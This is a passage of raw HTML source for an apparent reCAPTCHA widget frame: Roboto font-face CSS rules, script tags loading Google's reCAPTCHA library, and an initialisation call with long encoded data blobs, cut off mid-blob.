  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uB2hJMGHXvCiZm1CMVkO6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uB2hJMGHXvCiZm1CMVkO6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uB2hJMGHXvCiZm1CMVkO6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woDCgcKCQmtpw6LCiktIwrsDIMOVTRkDQhYqZsK+w5vDlcOewq7CisOqw7JbwoRScAvDpMKTTWHCjz5lwpV7fcKIwqbCj8KLw6/DpMOsw4AWwr8fw7nDu8KbN8KswqnDj0xqbUTCnsOOw61iw4k2wpkewq/CuAYSXhR8AFxDTMOsEcOIZcKnwpvCv8KuU8OCw5hKwqFnw70UJhvCui8eTwvCsCjCrcKDw5vCmG1HfsOpw7nCm8Kdb8O3w6XChk94w7DCuW4Zw4xdBcK5BXzCh2VGT8OSPsKZIsKKw60/wqMhbsOsw6nCosOORmvDhsKNw5bCq8Kow6dXwpc3SV03wo/DuGg4DMKlVcKyTMOtw6kvTSbCmXlqAWl5wrbClcK+w4l7UMKfIQdYLDg6f8OVbxgsNsO8bMOoGkcMX8K7w7vCmMOqwojCpMKhdRjDosKfwoTClw8Nw6pXwrbDigXDhEbDm8O2w4XCrHIfU2d7wotaGzjDvnnCvFN+KXJRDsK6fcKlwpfCskcCLx/CocKQw5jDigzDqsKHw4zCszBaw4Z0QMOWBDpAcsOIesOWw7/CrTLCgkwpGkHCh8KeEGVHWWZyw5HDiMOAKsOQw4ALw5EVFktDYMKIecKUw7LDsMKKM8KVwr8cwpTDpybDgMOew4jDvFU/w6cVw4fDgMKsJVQnB8OMGsKgb8ORwrdCw68hETfDgHkaesK1wo85wqTDtyXCrybDqRTCn8OvwpfCnsOdXQ85ecOnw7DDoMOLw6vCu8OkIUjCjlnDv8OhZsKNw6F/wqHCk8O4wpBAw6BreS0Hw7/CgsOOA8O7w4NYwoLDrkPClxvCicOMw7HDrcO8e8KCwrI5wpzCq8OwwoRuwoHDqBPDmAjDomAGwrTCjk/CoiZiXcKXXsO1w715w43DlsOXTsKiBntzasOvw4DDnMO/w57DjcK1w47Ci8OLK8KYRRzCpFDDhcO8wojCp8O1w5/CoMKXA8O1w7k3XllVNVDDk8O5KcOAwo1yw6YKw63DnMKOw6czwo7DmcKVXMOEw4Bhw5YtC8OwYh7Cu3/Cu1VXw6TCqsKpDCvCs1EJPkjCocKKYsOkwr1Ew6PDqcOzOiR0M8OZNndsVsOsc3zDoixJw6vCs2dTwrTCihvCiAQFwrQmwqvDpcO2wqjCrhMuV8O0QcKbWAlFUgTDug7ChMKiwqHDpD1Ww6jDk8K8OMKrKcOGZsK3wqnCj0PDrMOaw49Tw6t3wpnCiB/[base64]/DlsKlGcKiw7XCkMK8w6JkAVpGwpLCrRjCssKCw7PCr8KADsO8woDCnBREw7jCg3YiwqnCkSUNw7Eowo3DtFQawpRgw6DCoMONXw/Ct37CvwTCgDgww4DDuXLDpj/DhWLDvcKSwo/CgG5JR8OzwqfDsj9WwoTDrTPCnwnDq8KddcKDT1/[base64]/DignCj0HDmMOYwovDu8O/[base64]/wpnDshNpNMOaQn3CrsKqwpLCgcOqwoLDhMOVw5jDuxvDg8KeNsKHwq53w4XCmXXDnV7DvXUtw5lMVMOoEm/Dp8Kww6VKf8K2GVrDohAZw6LDm8OhTcKqwqdPBcO9w6R4fsOAw4wNCMKENsOCYT9rwrrDojzCsMOVH8K0wqnCjMOFwoYvw63Cr3PCjcOAw6LCm0TDmsO0wq9lw6jDjgp/w4huH1zDl8KFwqDDpQcJfcOAXMKScSt6OB/DlMK5w5/[base64]/CqDIVwpVNcMKuLn3DocKPw60DwqbCicKieMOWw50wLsKXD8Ohw5k6w6Rkw4vChMONwod8w4/Ch8KJwovDg8KoJsODw4EldHxdZcK2TlTCgGzClSPDocKGV2gtwrtBw70lw6PCqwFlw5PClsKNwoUEEsOMwp/[base64]/CsG3DtcKwH8O2wpzDmC/DncOXwq/CqWEOwobCg27Ds8Kkw4ZzScK2AsORw6nDrnVVE8Obw4Y1CMO4wp1Awp9qPWNewpvCpsOXwpocVcO5w7jCmRNHQcOkw4cHA8KJwpVzK8OUwp/[base64]/Cu39CcgMKw4gwDHjCkMKpwoZIwoRbwoHDm8Kew4kywohhwp/[base64]/w4DDqnfDmHDCg8KDw6MywpHDl3bDtFdvT8Kpw5FfwoLCqsKWw5/[base64]/WcO/woAWwoEbCFnDucOBGDhFd8Kjw6HCmDBZw5tTEmEFTn3CiEHCjcK2w4DDssOgHRXDrsK3w5HCgMKeaiwADVfCr8OHSXzCqxk/[base64]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[base64]/DljQUw7jDvCrDu2MxwopDIUc/w4QXw7tJZAnCs3R/QMKAw4lPwozDjcKWLsOEPMKRw4rDnMOrZk5Nwr7DrcKlw45uwpfCnHzCmcOTw7pEwpd2w5fDh8O9w4gTUjHCpyAlwo0/w5bDhMKHwqY2ImYXwrduw67DvinCt8Osw58rwpN2woQoe8OKw7HCmERswokTPGEdw6rDjHrCijh/[base64]/wo3Con7Dq2LDnxXDv8O5wql6wr9wwoLCoXN1DgMLw7hIaTzChi0lY1vCrDzCqjNrBD0EWWHDv8Ode8OZfsODwpvCkAjDicKALcO1w6JQWMO0TlfCn8KdNX49EsOEC2vDkMOyUzDCp8Kaw6jDh8OXN8K8L8KZIQVDOzfDjMO2DhzCm8Kvwr/Co8OzUw7CgB4ZJcKvO1zClcOcw4APKcKZw4BYLcKwRcKQw5jDpsOjwqjCoMOHwp9lNMKiwrF4CXUkwobCiMOpOzRhfwppwrYPwqMyW8KjUsKDw7xLCMKxwrQ7w5h+wovCvGUjw7how55KLHoOwqrCi0RKF8OSw71Ow484w7VONcOSw5fDmMOyw5EMfMO3C2PDkQ/[base64]/DrWPCnMONwq/[base64]/[base64]/DrXUuNxklEMKcwrBswp/DrsKwwrjDuFvChxUMwpk3YMKmw7/Do8KUw4TCojUswoZUc8K7w7TCkcOZciMawpIKOsKyd8K6w7YVOzDDhEguw7vCisKjXHQKQ13Ck8KLOMKLwojDk8KaFMKew4UKLsOrfwbCr1vDscOIUcOow5jChMK3wpJ1cRYMw7tbeDPDjcO+w6lOCxLDiCTCmsKYwodFeDsOw4jCvDInwoA/ewPDqcOjw77CtGVkw5hlwoLCgjfDrAJ4w6fDoD/[base64]/CrmhZMsKFw5nCuT/[base64]/cXvCumnCtMK2K8O8LsOZwrLCkcO4wrxcKcOHwpB4OkzDqsKCHBbCvhVaKwTDpsOBw4fCrsO5wqhywpLCnsKbw70aw4sPw6k5w7PCmT8Pw4MRwpcDw55GesKVVMKzb8O6w7gFG8KqwpFhUcO5w5Utwo5FwrBFw7TCgMOsPsO/wqjCqzIQw6RWw5ocAC5Lw6bDuMKMwrjCox/Cn8OcY8OHw6Y/NMO/wr15WEfCl8OEwobClwnCmcKdb8KNw5HDrxvDhcKywqQow4fDkjpYRwUTe8O5wqgVwrzCr8K/[base64]/w5nCq8O4aEjCvjHCiirCqMK2w4B1wo9iUMO4w6vCtsO/[base64]/CiMO3M8OYw5wMcGvDnCnChX3CmsOywqvCgkA8Q0A0woN/dTjDlSZAwoY5EcK1w6nDmxfChcO9w6tJwozCtsK2VcKrXVfChsOAw7/CmMOeXsOVwqDCr8KJw6IhwoIUwo11wrnCu8Oew7gJwqnDiMOYw4jClHwZEMK1RMKjHGPDoDQEw4PCqictw7jDqnR1w50HwrvCqDzCvU5iJcKswq58CMO+IMKvPsKKw6sJw7jDqknDvMOLLBckTirCkk7DtA83wrEhecKwKUBcMMOXwr/Cqj1twppqw6TDgw1pwqfDu3AEIQXCvsOKwqoCccOgw5rCi8O8wr59EXXDkTxOHVBeDMOsCTBrAh7DscOjVC0rPUpYw7PCm8Odwr/[base64]/CgMOAwq06w6bDh8K3Uj/CvgNeGHbDpsKYwpvDpGbDocOCOSvClcOKJFQRw4tAw7rDnsKLY2DCjsOqKz0rc8KBZirDsBrDtsOqP3/CmBcpKcK3wo7Cm8KwUsOEwpvCvD9Nwrkxwo5pCT7CqcOaMsK3wpNeIUVKN2hXPsK+Lh5vaj7DoRVfMRJfwq7DrnLCgMKEwo/DhMOOw61eJA/CpsOBw6wXWxXDrMOxZAlcwowOVF5lBcKqw43DvcKMwoJ9w7cdHjrCpmgPEsKSw7YHVcK0w7lDwqU1